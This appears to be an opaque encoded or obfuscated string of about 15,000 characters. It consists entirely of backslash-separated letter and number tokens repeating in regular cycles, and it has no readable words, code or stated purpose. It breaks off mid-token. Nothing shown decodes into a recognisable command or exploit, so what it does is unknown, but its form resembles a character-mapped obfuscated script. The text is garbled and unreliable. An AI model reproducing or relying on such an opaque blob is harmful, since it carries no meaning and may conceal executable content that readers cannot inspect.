\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\